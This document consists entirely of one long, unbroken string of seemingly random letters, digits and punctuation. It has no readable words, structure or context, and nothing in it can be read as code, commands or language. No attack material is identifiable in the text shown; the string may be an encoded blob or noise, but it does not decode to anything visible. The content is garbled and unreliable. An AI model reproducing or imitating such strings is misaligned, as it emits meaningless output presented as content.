|woJkAtqETBq&LUBUVi^EBWI2h6u(ey^DJTYYEJOEBzIBB;wSxJ]@:e~W}6dek26Frq|A]^iAx}Wh(:i5AVCIW^]QV:V+Ak1tk}FhEX&+0SEpC0Jy+(Is)L1Kw1+VTuXeDB]%CkS_%DUsDz]240ws979wLwiWSFk+}^uCryEnu2p(y^TrhOkhpRI/Dwpsoe|hEJ)-SEIO%X&Lket2S@1FSiN9]__}wsTJy_B90^xFziEEERt+&TV6;^|0yK)I9fdSpKB+hE9zn(^~)iWSW-2|&&}K^i+z:74)%9;VLErho-]xBAUE6X5qi_E&Q(TdJ_Vtxpe%er|@Ek~V&e;pYO{-VuqwE5ww4%~:-W-uTyW-iE9k@RIO~xBV;6hEuRo_yE;WRRD@~y9e]prwI;-LWNkxJR^BEET:6twCt)q:;;;ee)Oo@0)5iiiiTD~Dqz~unBS02rhhII(~TEBQfW|y(}EUBs;9VfE(44RJ]N;0Sss~E1~xVAS~@pd~-hW1J}6iie6~IWzYYAq(FnnKX/uf~U1p_CT]BWk0r(z+zDOqyJ%)eE&x:E-rkp&UW]]xqhfp6q-C6VA0OWNu-I(Kz^2zizuRu;6SC:::zY^i_::xODIIDWELywurIY{6yEr/yppSxBk7)yNWi(SDyzeRuU51t9W|OIruLkU~]z|_iknT2uwI)_^+R+WVURRBRzi9+&Wy)(zfyKN@@A4;O9SpreenC)WfQ{qJIE;o|@i}iB;oU22V)BDOWEJwtBTKxJ^JdAzW}:nAYp|kWDOK(;Ix76&JfBOdwE@K^~{L(BAB&wrhTx9wxzWWA5WwD7Xeu9w:DdDEk_Ltu4prpL0}0TrrIS-Eryhz+DIro1+u6s00E|/01dL+0(;Ri~Wi1J00+znUB_Ei]WiEOWiAn(rB0}-pJ_(|IY]k~in-%:SERkE5tX_^htW:{k{{]5iIn4s92I22&t;Wh%7;xp(2s0sx/REO+1LSpF{(wnR;9RYh|WoDoNNzJhpqstdK(dV&@o~u|FDAJpTTFrr%q1JBzyr6x26tW{F;{YIDYLU5x41Tqoq{NB+|K~(Q;K{Q%o1ISYXRtiIiJ1Uf+W(p|I}@R}A/BiB@sJ)+&tYp_X|_UUo6dK&U2F6u+NJy4sS@sk1i(C(|1VxF}iASt7XVUxLrN{p7/oQ{]Sse}otWVLh2EO_:/p|rUC]5tXyuAWEYhwqzJ-n|C2D/sWe5yp;A2kNdqRC]~|prkfBU5_B5Yo|WQwpr|Ioz}5~ihBA%+0zA{hxUrVe+~0Ji)FBrBNd6kQo99]dB)~V]+hLwA4AOnzod9kQ(h]9xARzqT:DDKi;qE{AKrFBsYKCSw4A|~|Rd0{ewkxDhNRX(e2C]//KRR)kz-o~hIL]r&;DCtDWiEWW+r|qWt6JuwBDBn^wx;7@LJ(+IpN|S};9nBUW6xkLC9B5YN&;K_;+]y}zpnoWApL2i(qz46Uo_4qYizhqS6EnCi|ArhQXw:zEoS4eiL1~V5^:oK&:);{^d];]EOdw:s4So}S6YfFuO6p26tTe&/]CwDo(o(&1EEO%-e/Bs/oIh4uxJ;zUhQ57VVK]r|)VnAkeShi^nN6J662WChDtJR44@uw;;I-hf0^2yRuIWpDSD~tToN{6d4k+i^TIExi0Jw1sTBQqy(FW0+th^-K0i-{p1A5BTp0FLx-|^+4TiL_+sJ6YD4sXUY{+L(|+iQI}pW1d(O-k&(&(nwe]%UCB62Ox+CRV0rNB};{pULE7OA-zDw7FnK)Nq;-CxEpweFU]tDqBOx&yrBnT-qx(FWCkp/poDIedUULI%SL0Ewr5wyurr0S-p6]4NDQtNyEV&o]E6SzO6^9}{KROeiLxupr}o}s5|kXxOV%pnJ]L;(}:Vw;qF15^Xi]Tw}}7@q1/zA(RTsR0]]7Lr_C42;Y+9Xx6q@Uu:Viu6~)n2(+Xy9&]yVfd;]LD)2k96T-_erk7JD4p2K5DW0W^JI5tY7;uJqXIN@kt;ff:5:^00WLnezEr7u4r:CxoKqV}^ShxUzuXuqhr+ITr6A^prrVKiKF0JKFxU)rAOEOC9F+_^zdo5:z|}5zd(dnVTJ^pB2::KN+EA{kQ6_tExNFTDrrVBEXLVr+FBVWLWn1xi]JWqC1DSD{&0fpfhIizLD7RtE}}DVr4s2iyhCFF|sE5yBDQC+FoUxuF]{~h(95xFUS6hkyOtu6pzqV(Xh}r(+{Isu-|-JEUKWEhdz(t}@Ar]|Y^5Ons/DTK0~]tku^J+i69f}(-AS_h(7BSE-u4}RK%UWf-I:VA5_(|Dt:s);;iE2U:d(_|]xV/o;5)tLhx~U6Vf]9Ws+%/rtdI^R}-^d:OsT1^ek(9nsiq@e226ESyyV};)^e7Jkx9w-iIxzdVCRN)KqyJ6rrh9ru&k5C:fTiNoR_/)ppoTeE|NtsC|2XdE0w@urWT+rRiUopIJ6d}zqifdqVe^LFXUf_0^Ci(+FW6qS;6u7i0fqKWr9-h~FwTz_T1^}pV~0J~2kqy9|zzN;Qx6Rr+x%9iKuBK0/qDNqBtrusr5zU;SyWk9Nx7{V6J6@}:DnC5qxxQ;AI%+SdO@DRR~p6ur7{+Dyr1Jop0w+trKB0)QQyr|R)_]N+:AuY5Rn-WNi}rI;D^]:{k%ohhx4W:ezf]XxAeBOVBYtC&&CYS;p0+NS2S@%VE;NiU-})]Lp9q;xRKpOXIfL@75E}4DR}y(7i}tDUOp]FD/nix6O-pOwA2AzIi/A+1k-ETN_WuU^iEuOCJK|BFIIy;-VroIsp2X9|U1}V{y%upn}9zrJiL9wCE1tIWBr0EBre7Lr0S)~7rEoUDn+yyVI+wSw_@^tDzzV&F;tK_6NR)-]Q6:oWWLY|}X}t;f5d&VikO))qVVS5yhIDuurKJ;(}5^^}eN;5I|DB:0E%L;-YDXY0yS&Jxkyy-Y;X/97&o4X7&:)|67A%}uwu-w_n~;7_D%Qo}r}fWwO-XE)~)I_%TV|XLCs{iC;1CsLh2{7WQrIN~EOt6F+w1L~sTKTfEXT9sApV4-tsI)Lsfr;|X+BBWQ~V_ANoi0/YE{5%XEy75&Yo;q5{q_N0I_Fx7Eedsfp4RYJ-rr:+2EUA6Ie52x7FDxyLRt00h-%-wpV_Rw0%rr6LwNt%sp~)hr()2xV)2ritOpB%DE~/-EeQrxxxDr|SppL;2(rS~dSDrksW&7D2R7QK27EBCpx997+2]E+92;rnhpK}qY29suw5OEyTxpDy-f0~oEE(OkKO2E~kOr(_ur{T}r)Yx9AF@i{NR/@S(kW-BS|zqFp:JQpIFVWW&yIuuD2~EYkOk+oUxSsKUuVr-IIW:]xIiISS^-u]L0AWqWr95OCTqAW6qJ]QT^WpI(BK0LkYyxuF0:rOppx_|:W6AF9zV_WEQouk2}AE;IrI|UT~ySpkQqo^^YW:O%ux~_kNLqOOuD0&TLDr(NIw-LVi]d9neBW:__WL;IVk{zw|hQoXxVu92oIE-(x_9J|d0zuDy;W4;%WDrhop~p&2Iz]0XOpROirpC_W0)rV_FS0tAkWKA]EXi_wXfQTe7W-KV{k0);rInEk:;yVO90-W^(W4DQ9Lf{rE@-ryLQrEfor~;OWoi0IxV-WEB-&@T-7%I]XkEwzkI]tE%-;Yt-WfnDSu@Y4]:kQuCC6EN|7B;UpA@9}ruryqx]YrwWnSLEFSI9Kqxww^Ewfxi~B;IETk|]4E+eQWrw_SCC%h1uWSuUW(&sX--JL6erfqx~x^ITEz|-+Y|w@k|RKzBenzitdi9]+E&W%U0SYW+V~^k~oS~zAiBLQkAzW^BUyqxQ]zAB_q17EUKX9VrX6YVwnke|qru9BrW/upE(D^;::rxYVSwzAru]Yx&/D6VFrx&T+zV;p-w@rfDR&k;xfkz-I6UE-k-rf(e@tudByVuhFSI%^pw9%rwzdxehuxI/tpz9RxI%_pw9nrxN:rxO0^-:5xURWt/wDpICndrw4}&z%FOi7Xrq+o^BIohrf]SEUCo;4sp^DXuC^tWzY9I2t{TEk/nutw+ExJprowJuz:nCoirq0AJroN+xe^-^h/Du+1nuxqDSOBJ2BEwwN4Op64op^f-qp%u2rDu2r}u2T1IE]~hiUzJS2~u^U1k(D;i;fJpxiqOO+oprQEn2I4hr/4O^hsr^:QJxU1+qDEUruVpCR}IrdTUOft+O9dJ25}wIyf-O6U:CRAhS)TWr6Jw2T/h^tkRSpO~]7eEI6KzExorOtdhO1EhSRnrrRLp;L5p6y}DkEKskpFKENJ+x0oIrN1Ur7Lo2:k+2FJn22;nJE/pr0{rC_6n/D:T_i;XS4)zi9zE(]65iu9yB:yyWdNp}neTx~EL6p+oku9nK~ppDzWi(dfO~&4kprR%zOU7kpIfB+Y:Er|AT-{~_:I^xU)YkI|1x+xLVU(Aoz~d@:AYz:+u-o6d^qf~L^iWNs]I%ddT0&&KhkrKp:(|{V0:%hxOkhENE]0%IpNOuoe](WJ7:hxu^d6pT-QVi:kwVUf;-rNd6:p;%J0W(dLnyS/xp&6Wq}Q~y6n)WOUs+dJFUS2z_-9XKkNiFK:EDz}phKD+oU^u%Ik6^IWVdJ7k_:V+%p|ndrN;y+opiJK-TCF5W4Rk]WKFi:0nS:%|KAy(YWWz0ANSRKd7u:o9B7%f/56eS6:iC+:_nE:YzixXEV_J2^xD;2z^]kk7wQk9~UN5;Bz:6^6:E6kTt4As]skFS}i(Erk77C:]:px5rkYR:KrxYu^iki:L90:hst^&Nhrr9KrxB+:4iC:XRRzEDpyi|x+~0qpBdW;Iuok2IeJe|6L~N0O){oVRUd:RR]W/29A^w@]U:%uR]{]7O/rWFIx@y|rEtdx}w(k;ekO~u%6V:{xXq:xqVYOIzwrER@px1E^x1n6~kdE-i+:S~S^0epz599_y6yAE4Ty^&tUWy}~oq:xLd|fXqqx;Frrw/Y-i0sJQ@-zW9F_yo5BIf]FtrQx-T;S{wLx@ASNoU(Jqoz&/y5|IFI2@~ICuYY]6piA5EV&t7Od4rkOwhk-2F@1tEkTnh%p0f(JtIIAD|K:rzOIDz5IIrsER)kUKV67dFR1oOn1rrh5Od|W)N;])kQTOC)/ryyXoeEF@E/Ad(S%rzQ()XoX5_X6IS&:o^kBw(:JSEL{zt&YAtiERNA+wNi]qt)E)r60rdR}]&1|OxARk&/uR_CJhYt+Sx)I-ef@9De4sXX)]_dyq|BW-DX@AE9/x;wz^rizR9ze}BFy@EA40DXO|61^D_ppu6JrwfI]xX+SnYFDE)KKu]{OpuzATuNz1zFk5xS+I^s5-h7w5BY%)w/Wq&Q71-CkrFfWASh|t;R^d/{B1D^AB:IOC6r9-B~DN1tK@]tR(xyA:|kT2+VJ7XuxwfBIUNK0rtr]t]6B:o)EE/uXU0pt0J|6o{Lfe5udu1yw]rI]|@nh(@+pX@5C;O(]q%qE_yBTyD1B~o)VWDRkwOy+%-h_C(tdnoyI+D&{oCu65L+N_^V6L}UdDEi^~0^6OW5}9-r2I^{|IO9Jyp:t0A:WfhAOEnyx%}KKq:Bt%TyBKE6XK^L4z)EqVXyDJ6T/;9ysiewILp91|C])W/tzifW%TkD;oo4euu{oVr)yXhCXY)r275wtun{}:x:-Vo|:nkwX6XrOs~CLtDV2@XrOw]sD/r5z}{(02pw_Vfhw%4WKu/rDL1r4;x)sI1nrrr%wICs7N%1IeLnyI;Ry1wQ9I_)e~wBs;:qxC9C@QR]tIwuEw&{fX6}iCN{UXLSXe+%}Xxz]J1)Dzk50Iy0seJyCi2Jwikp@4rn7iEwE1_J6t^0)~xyExDJtBitsBiFsBD/tBDXWE|TsABI0)|qsAAE@D{2xCdCJeFiI+|x7~%RIWrx9nurBBrE{rtrrrrrunrLprrr7/prI-uSQezD^]6-:tCW@;Cnx~SODLSnd]y|k&k-J+2E%72u^6OOSDCS^f|0SDiB;-6D^U:dTL6nQe^JY+6+yLx)%eeW%ADt@1Ty2zTLy{to2N|QELeNILq-&-TQX(sf17o;96o0{E65zT+4E2S;XS114:{5:tK/ii+{YN%)^5FoOU|2xTR@n~:SzYwhoEF(J|Cr4_EFq1:EJiI]4(Y_^wR4kiRpIpITWii&tSEnyOi&U(T)zqTn(DWRE-y;+u4+Lo(%5(T);24nQrpDOfi5iO0dNWSDOQOtiJB0^E2^14oxk9hT(wu6|xpk]5A:n-LDorV0C5EKon2_~-T4-F}BBI/oTBKtkp0WOA6p4OC~i6hxWC7o}rpErEdDodA00BoJJAid9u7SLO-7xS~KEYqhA~tq|&ErE;9EdW]F@WDR;^6}u|YktuJS0rwDrOLqSWIWE2iT1qC2x1I;oqXiffTW9p)WpSTkq]TJI+SK)2LuRqk29NUOuE~d~:s{KQ%Ti:ALYd9fFAzodX6)i:eoX}eN60AJQLL9:}1N{IwhtfU)is0Wp2/K&2Ir6;kI9-ERr{(irEC2&}q^zt-Yxr-oS(dr~f|%xrID{)UX-ErTxk_WruWorkok6;^N)WrIJIIWE]L5S^V@@0e(rEd1fUSqLuXSVDhW%%eAEr)R]r(L]V+f~TiX{6:fww99|sB+~t(oOoVB^r6LRo6U)YfY2qqTRfq{hAkQi&}Aqf-(&YVW:(dAU-dwKuk]&pWBU(w60SEq(W2~26nTtQt&zAuRz@BN6u(uquurd9+d)WYBIr}OWEWB6p-r6Bd&pUUhn_ALh2O7^9+iy^e:]6W6TTu_y|5^AUxk0oiJW))C/Kq^;FIqJi2]-zJUtuIORrY-QE/Bi+xitd+xW)qoQSnTT-0E-51|zD]2zAAYY+}}V@Uk@q+J47LJ^VFVOqBJTxCR2uU@foo(&7WpiI~hA&rR5WTkrhy]OW-O{;0E+%wp|LIrX:FOuwhJJ6nLpx+iJx@6y:OJdWrpO{{it/qQ&xFOpxL4ox99uu/pp(SWBBxISNoDKIUx_2r]_L(Rwq{pJkO]r+xILst6N)4C2w+ek0ItFBSt~_SVS0VV%@R06di(;+]5^95A&_-o%Ap]%715K)TrC^2ep7OIoIIdE6pT^h]AFeIkp7WD;syz^qx9YO(x+0q|pd6hut-pkyTT-6-KLon_hWRTBwAoChphF+IsE-++^(eD(NNzB6pJ4siCs~If7eET4rT_DCrrwruuN6sJirx0k25XJz;VTp]2sT-fLWY^@^q@UK&Qkp6r(O}o7r1I6:6K]fCB|]TN@ppBspXB-oW9Add2/)Uq-u|/:EuhOBO6k22;tr{yyeIR4R/K^]AeT6:_h)DkJLVp+I(iiE1}-T)6Uwo:e5R6V929I-;(:AqWVr6y@:hzTY)YS+}0^pE05shy%F1OEItyOkn6;7~U~JY_4+Wx;dUh%_KEnsf9JxAYJwFOWFOE/]%RIuAppp5s9prr(pAr_B-x{QIdr]}oJe1&dWq-EQrVodSWxkFOYUpK0pIz-+&Qoz(-u4tVW}KFF)Wd|opxJ:TIWAi}DCxEY/9%]kES]d|rpdLJu7-i+^6|rrwVpD+rLDII9wxhdR;E()u4KxUoB-sV_zS+0W%5EJ(YDkx&kxXDOVpOW&)ueDWt]W)Iqzt)T1TprIFi(+yzr4RL_t&pTDppALUX{]u_Cdd|CppIkyEAkx-~xE-uY+/k~qB^yLue-IJ5xwSdpIi~RA6JhWX6Y{5RrXS6WCNe-:t;)zEV]BRzs:QoCKBIrwR0q;wun9t]TDI9|&(Iz5iEVqzxk5C2{yJ46Qfus&_ioFh|4SWu7CtB_(6i_{k}y6o+y2e(^quUf{h]oVDz95dVuwWoO&tJ;&JR:^xDyOL050(tYYLC6rBO5rshreF:])Y^0iVeJU%~WuRiS:IJhUVp0S)XyR9n2BEC1diC~&D-tts-D~K:Liu4I9x}}0whRQ9zf;f/Oi(RU6&uNL&IoVTL]f7zB:(F5fxrFC41q({O~oyUnYkWrQ6|Wp:_&/;NEtw1ruu/p]BI6xI+OBdpS9w;xhLU~qE;;krD-WQkKKsyBXp&^%zNd^Edz)S~-t0dNERx%qQ_NO^Jtwp^2KxJYtkrwXE9r)k2rDC5:WriWWrEoWu6u0f_iJU2{TpQ)nN+@z@yuxX(k^~o5IrT-onVypBrW9yzxV22Ox+@SnerWIDh4Ryp0yk}Yh}|OpO-nDJU5koK{2QxB~@(_YhC|p}X/rf~_JiOI]~yOdAd}:N2qyR+w@x6i~27I+4kDE-N^CpIBp+D]^|rW6o_CiFx0i(n5ohE05%0rrx;x%C^rp~0Crs{D^WDrp{z{q&rrx]nurX05~R)h@ydn}EhW%O|0S/4OA{Qnq0zo~{RO)}V+UrOS_D]@45BF2yy2+E|Byhp|OxTO9Ioi:K9r~rkFEDxCq]1V_]&LtKNJ4qspd~B~sE|zII&VqTt7:zp_-hDF;SSBk&5%;}@y)Iyr45@YIA(i&UOAIC+)nunwOBwd(QLAXW0rrrhWLr5NO|5;d0YDWEN4&4N{r{9}uOE}kWtp~+t6Xr;x{VB+k-Co);r{1id_XJ;5;V:AS&pSKtNEY&wVNzDu~U|10Ar-o-rBx9iBu+zxEEpwkIWyRpp2Dn@wh5S(Qw}AIC7}UAYdz0^FRs-AkUfw~zWd_NC;:O0h2R~XDq5~9&FD5Wn4UqY4F)sQ-UOI+qX/Qhe-k0EqATS);urTFyrLr4s5^{Re04;}_YnX)w2|42J&}1|qtWLQKwXr6&xxrySyxs&y^L14+1W+:wVAOsz9ppp/n;XCSINwJ@-UKEt5Xs&]D|T}DNkBBwS:Q~+JwkS:ouWzW]TTuRprF;;o|dxp-W@xr}kD1KReTBDh&eqIDAO;)trXh}S&(1dz~BrxtUqK%QQA}TN;f-OR@|pEY6iTy91;ASWIQ1xY(:TXKdopL+t]qU0(1(Q^p51iL&Yn0DRLE6K6K}XB(1CY|_QR-q{IwR;s}~z|1EY4Y_JoCI&-u@NXLsTKDr{9_r^JtuUkt{tf2^7dN5o45p0SAoi|hrp9/x&COInBUSVR&oWrY+NYo6%nuXx4;NIdEothzxEE:u1wk~X4te^(q)LUCY7q]zo+h6Bp65+s1x+2tXy(/On6I1~5|2N_A~_1w4V@%kK|pzeS~TB|K/hr66&BK7-neXTS|1tof:^_Q17:fF/i2e@%_C12LwdRK@xB~pt|7]sAe{towRK1@)Ey6rNsVF6z@wptQLX/;sNE1;X@FqXqSxRTnYoI99rwVL]):-x]ikIDIi5t}urFpzI)i-|}I(U~9rrYO-S5pkxD@+F94YAJu(:r2]^7qk++~x9KuYpyqz6/2-RX|-KyEkh+CeCf9YTyA&Sk&z0is~-Xw9S^99ySVI]0u/Tkz(&TuqrX7f]fros4qRsT~-9@]09)JU@@+pk1)ND2DQhJ2RDCYQssKf&V~rk/^}ph:}o|)R2npr^EiA6nFyB]{}s(WFi%kq^V~S6r@UriUARS({S{w_rp5prNAhIe_WS:hD|BeKkS0]]UzWkpWyEC}uwxOJSh((BJVL@pd(EiNpw(S:]k%uE;p(i:OI|]eIkFwJpuuN^i4yiypp4pJn&X9u9RtyW;N(@TIyDqN}DpByi44QI|t]0]zVrhTh2@7_kU5+6Uk%r~WTk0SBWFeDWii-9nCu@fSJoARu@fyo9sF]DqJ~sUX}o&shVU|:ksphq2&%xAFW&{AUEKuJpR2yX{QF;NphBrD)thd6~rx@)NO)~Azt]IWu2ux+RIA5{-}2r~t2RUVp;Erkuuw]7-^+e(^@RW@hfE&9-UJ]5(}(BV+zsWrYtNAk}BWIVrRIi-w2xhf;/(ry&Bo|I-Ty]6z4AIWCrynx%E+5]pWR1(n^yyn~DUuF&6trpu%CextA|(CXV6|)TdyRwhyDApWnOfrhYuQKJf9(R-rV]h^sEU2S-u%}~6BV)f@6puXNE^N}4dAYqdAkkd;IFkNdNyKhSikTquhstW1{OIuK+pOud+:kSr&OiId5%-2R:NC%uhJk-(_/tpF;Dud6Oxu6UBW+Oru+OxuWBxr6tB}:-EdneNtu1w/Iq0|y|V&xEzkSUIJUzT~d1t~Y1Os66EUpRnJfwiOe0;DE-}r-YK}SFER~47AItiofCt+h-:pSQ%kSQ&Wxr{rq|TUh-_r):pwq(;-q-/DS1AhS0V+)7pAC(OOUO2pqyJJq-Xr2]7U+7|sekuOf;]OA+uIC:BUz7YiWrpJhs&Rq50SVnSEtnD0yz(EkzE^WA5h~EQI|Qz4Npk&Ui)Di6kpSe1Rx+WoSBTS]4J^z6)OinpOUu|4eJdnzC-~B0A6;xu+65ziz{z&9uqI2C~qy&L4WDKVxBX&SFJrhEoh^%Bs)O&r&T~dO6)z&sr2r+%wh&BSq)/U)F(s)qun^s:kq]5+/DpSIkwqU^w%hU4DqJ4~^d+uT^@yIz~YoJAO(0oSYU@~Bkk4B}O6]z&V-pt(^ipi09p)SS%Tui:^E6wRKr6@]VSIhi15zIEonE|]N&WCA}~qWUhCIhB;SkyF]k_OW-q4f~:fuE:UJq_z(zYzEkI&_p6Q-|hxE2I7LDCYFA7^Ow%YDrS_ODLUDui0(ie1^U::z&Apr:tqAnT&0W_+pWi}odWQkUB:iO}{~2-SWkn(EC:J::2YA^rSBx}uKUFrKdWJ@O~k_2KK6~~X0IptJ:~WzhQy@2fLISW^yx6EDqiE+D]If~(;Qnd2rU9^-+6NLEt2^&kYJJnRO~&ooI]{zUrqQ/{^n6Ex|Trx+Jr);0rOnhu5|uiFCWrdYRyEu%u+YFJxrtORxqx~CSu]6Xr)21SErzF1&yIWK+JAI/r5F9u-T9(i|WErd0Iwpfiw+0]9IupF55J}K2Y6k:_5J|O)5nJQTC^:&sYAn6Y|UJdy5K+}QfUrBQhF|VhFyT+_L+^5ID^(I5J_N2_SB/N|)&]WXTy;n&6Ld|yORFBW%9+JWNU++z+)O~k&Yn]+-(Or@zOp:VIEJqIxt7uR1rk7rR^76Sx_ntOE~)rd&uk&:~f4ik-uusu+wUY7:wWR(rFS~h-)yw6DT5rwU}ExI@u-/Xre60uzp)S(E5_d9_OfrNu@4xYEs{)/L(Txhf^V^4xK^}qO7Fo97FU@:6o52kYV:FskINK&x+Qt:6Ozkn45:f2orzA)^0SRI-w^:@9+L@hCfw|pJuUV5]]K5zh}]~IxA:9k5u{V]I9}904uN&Qxx+_BxN)zYNh:WzSB6+5&rpyD6]0u2TVsJ2KJ]-Ohr_~K+;&Kzi~OzJ&KJ{]Sr|Xpd]C}dJrJOz6izhBCU]:TdQnDr&h1]OTdx+t|xu2rrqT]]~WtIy&TpK4nI]eWh7r&:^59_WOr2|;U))OJLSf-fF2^Ct9JOO75U^V^L~J5-xCzL|I+)%:2fh%yLU+I(w9u_FQWDX;0LTOL_1I5C5UttSi1qO~sNA^4/R{5Qu{(IrusS|&k:0+~;s5UVC)IhtB-oE|Bzn%yIz1qx6]zsuAzNE51K&:U_u:5OIw^Vox|D+hyUwo1]Do&LrI1LreeQwpO;ISISIr5p+J2nrpoB1]uo1CdupwLQORoR&AJQ:yJT6AD2kfzk)SXTO&V~hFRR0x&z1OhVJi])WF~zz|7AJI64rh(KV(57rqiODp;@{t+yWKniTnx_nd{kRY%dRf}L(;B(AA-A-wk;KsV@26&J@WLhpEiIyi|9kN%%Ip^rtU2EU7hx17^E}eqT1U-/+QX;{RDY4]_sr}9p5(-Iydnowz;DrS4{DCRfIKiR|2|qCOF@1ErSt5Ff^7x;e%Txz4W(%U}VyY)i165X:6)5oJpzyXW^T:]dLfr-9fpIt:BQtDKs)6S^WDyos61ywDr7@hI:oV}QehD9&z9YhOAxO@{2NIwYA+KDYyr9hwtViL704_7&p_-VId-nJJAsTL+1RN];Dr690dYRXyD7E5ykDAiWXSW&4D+]5wy|fW;|T+rt;^zr1IW)~4r0(tNs;-x@fR_LA594V2rIK:KtK:Cos-foLU2WO_B)LU2t_XNXF^ts0T5K74WFA5BC0x4iiE}7yqXS}w+nXz4eY~;CQwe6:uq6A-W9|7wCXUh/9IQ^yk@B^BW:YT7u6x}qpt~@45~~FrxzorrpDhC{i^_dde/0Vqw56)DkY}Kr;e+xuV|SY:4Fq:d~hnQx)sy+Uo+xi)rX~7Dep~r|(y9&{QR@CsW9WnIIE]wO{xO7UDz4^f^:0)W2]SF}BhNCed^+ACOrqBO+hULI]q+OS~+O5|:@65tLBEzxAnQ]E^:xxhLIVw+L0UstO~fhF0rJ)h5(9CU7%qTNif0k&-Nzw0{qTXp09sFThos0IiNrwLDVJ;pRuDFFzqhxY}1e^Ft]TVN@d+SFO{I:+/nuE(x@JxpR;)z~6s6r~JrRCdoEz5f9w^NX}ri)I|Iy{Li;:N4WR^Yo)t-o|dR7r-0|W&5wdnN4nStrrV(+YB&4_EsS1fF}]p+O4;J/}{TKY+]K_zdK{opttqWtdiq0QT;r;I-N6@E)f}OVLX{wxYn_@&VrFuK-5ip/]iBQ5XnzBOQC]X46N1kJ&SkEOpY0uYx1fKwh;~/^f6sst0y:fz&Lw((pu2hwV2q6)KQ]NzL%IwBfI]74t@~(y_y4)0V{;BNX5(ddpw&Iu0LIu05RrWEO;6y|_C&L;p_(rrTrEyDnrz9&_pY-u075_kN{uODniW_Epk6eSR]rrrnnI@RX-|-6W_1KVK47(unX9oetztWY(oTs5ECK^@W)z_k/yo|7]{W~JIs;Dqx|C|1AhTt-%~:62QCS)_;y6hLi2h-_D6^2z79_R/YV@W(I6^&~/%}%I+NWfrwuLr6x0)^J)2V6i}x1r5ihfx+W1rhuJp}pEWn:wt2BKI%N5Ew~1WEYq1p]TrxYW12;YW%6Qy6]@OCwRrrx5/DwN/DwX/DEr{5W7oWN_WsOoNU7E~fI%kJ;x_6W0FQ{L)69716Jh5CVzYKeLs:t15(t91A_;CdLt2TN]2LO:F|1^^fodrY65&+:xV0%KfhK|CwxI(6E9(Qi|ut/4|zd|ie5n&YS^EpW(r^o-ou;Krr1hqKY{1~s&_LODtUJrW+VzIrurwX)no&^w0+|zErydBq/)oW)A{WJ-n^|]u]JtyWAU~fE@{+Y7{WxfI4N:tDx+~rx]|spx%tyRt/&F}DKFTr}i2)oTwt{L_n2uD/KTf)OT)Xqte;D9;^UCt)}BCF{hK/{JTd:4iXsuEEVpn5TV9NwAqu-|@/)tu7T0]eNXhik&UOYF64dr5Wx97u|R;9Y&KW9QD:@z1C~;);I@u1T{JX5/&%Fo0I0h~CrrfCp]whF25CB7]Qn2D/{CUiQQVTK-TDoYW/;Onr/JD;x~AXIW|exW57wdeY/_k&wu7t}VN9U24/)fe-}u1yo0-zxEDxpTou|Txw6-:++E%;Co%tSJ;NCo6wwnxIqDWrCO:dOUk+O:V^JK6J::_^N+rWko{w:t;Jr1yY+hne+5@{krKdEz-IEE-ie|pq~S{q/{odkC0t|Ddeu6L5wwpi0EOqiOoqWiEFw_yFx1L1F-1L:iUeWO1D_nO99zRe]hIzzROowzd+_q)F0-hA]6wn06|xhtTk{2h]YEtu0Ty^|xuqTJCRx((2^Bzxuy2SI(^|+CyQyYIOO{:It]LkIt^TO{:dCh1Of]iEI5n|EiUkzet|]Wq+qWOKoCIW~zqt+]DS6Jq4SAN9rEu-7rWrdiWIAwAnQAJ+:f^4dWXki__WhFL2)F%kIJwCi|uA1S5fDqxXqT{|DEWNz}BLhrI(4BO{iIWNowIwuA(L-zwF6-UD6O@Wk/fEx|S992-OTWL:oCRYwB0fBz&rEIBtuRUEY1+pD7{zFOQSK;eKKWzCxD0XtWISWOW]kpBr6N|OLY&]6TzCCR|+y:;h^T0RhC+0S^~91iDJWt7OEKsI+RNRITtuAuzWLSVe7LV%dAxCO/IfT~(rO^;J5E6ufBO6tJupoWEW1pY7YpD@TWOxLf|]AqD0W]rhrpCyA({|1rRD}}@SK|Btet4oAY+fCR~wCwk4IU;EU|poFSW}@ETVwwieU;)y;x]0UqpekxrDk6IhT_zWdd-QI(r|uR&A@6y9QexECtfUIo0CiQ:w4TS+BYiztRx~kW{^uA6roBCNOI^+74BQ(N0C^~p6n0J0uCw22|6+DF};f95Euruy4e~2rdEBy~]~%I|/qfoC645Odrrr~W5zp~)qn%pJSVnqi:d&f_OJ+wL{WY]d)kAoxOd1u;;rh1No@rK~FrTrpioq%FBt66^YBSD+6]^@VkyysEdCC|CpKrDoCh6h^V]eQWCyrt_SKL6::LCCSE;INr2+d:p{K(puy|oh4iNAeC]CFOnLk(Ous_:VSrB1Srh(zES%O-r]%9J00017NAYi(T&J]9uW;hBLLE2%-OID~pR|]dhN}C^&S0YrNCfwOd_(JoOt2s)L{((phoRV&|^Bsx^JC:u:qK_5YS6FrKJTzt;W7y}CKKsxwtU6x~+W{E6R0ppS^|-ohF;L-LXL%rITwwpIErE9WNxh&d&u/oNFdq^;O;@wSW|)I0x;A]^ISJuDOzoQ1)1^6rWS;_I)eeAzR]F;wDurDf}onKsss24s1&7Y^Lnnx2(SJ-tOWoYCL6h~6&y5{_;I~TKnOR+@d:O^xkDoi4x}DwTF:1]6{E~7)UXIpCxJ]ryu44C0oe5&FUq5OK%-6dN--6A(n25LxRhrrr()B^_z5k;@e&:V)WspNfC-I]tNSS@YXdo^y2~nneV^]+Y^iKBIKX0|hw1TJrtSS@%X+_V25souuihII9q4N1fDfIC&Y~Er6zd2(-y(|%1//DryOx-:+1ty(Vh4OBrp}B6CI]D{DS~exER22:r4Az6;UKKCwk@^IUq6&7{^~Q%--wpd01Jp))usS_S(5SJhkCERTi4YBFtT)x;@dOTN)Nz4u/&0II]|JBUR%Y]9d/dVxXVf|sDRJEhn4y(e6C~9rAXJiETK{RD0dBOOIf9EBN66rp]K{-FpwkyJNSwkyJn:]KRd@iNphSrBfIh0FRhfz;xupf;+LWzK@qBtJ;IWz)2;pnuD~CNxr-}xR6hkeYhU4DDCp~dBr}de6uFpeWx{2T6r&Y|:]Y4zf(Nz)SLBC2_x)2)4u;w{LuI^p]Q4NxVz}66p6Y(4&T4&A5nV;FE}C/r+ERz6pW(nISKu@LoXAIzrtV+~BBQW9;IpqIOsO(+;(tWB(Rourxfo4+5/;I^tzUDp||]KET}qNxyU~V9r4h^+(RQ:hRXhVx~9}uEiR^x]KO4DWT^]KoypQuBoYCiqI01+E~o{J;L(WxA9eh+0@t;VzS+Jx^{RrzuiLO0^):6+L02eq-/WA}@_hIJfqS+QnhX7@LIsi}R@zRiXREJxTXI(/}D2^]|S6qxWO:hkkiJTriruz0NurqVzDSxe0;q@1k~NE5RSId]oIE%&ipk^xhA;irArVIRS|dS^i]Nz9d)u_X2NSuEI2;]EkY-y%z